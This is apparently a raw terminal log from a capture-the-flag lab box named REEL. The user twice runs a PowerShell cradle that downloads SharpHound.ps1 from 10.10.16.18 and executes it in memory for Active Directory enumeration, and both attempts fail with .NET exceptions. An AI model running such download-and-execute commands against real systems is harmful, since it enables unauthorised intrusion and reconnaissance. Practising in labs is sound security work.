 tom@REEL C:\Users\tom\Desktop>powershell "IEX(New-Object Net.Webclient).downloadstring('http://10.10.16.18/SharpHound.ps1');Invo
ke-BloodHound -CollectionMethod All"
Exception calling "Invoke" with "2" argument(s): "Method not found: '!!0[] System.Array.Empty()'."
At line:417 char:88
+ ... nvoke($Null, @(,$passed))
+                    ~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : MissingMethodException
Test
tom@REEL C:\Users\tom\Desktop>powershell -c "IEX(New-Object Net.Webclient).downloadstring('http://10.10.16.18/SharpHound.ps1');I
nvoke-BloodHound -CollectionMethod All"
Exception calling "Invoke" with "2" argument(s): "Method not found: '!!0[] System.Array.Empty()'."
At line:417 char:88
+ ... nvoke($Null, @(,$passed))
+                    ~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : MissingMethodException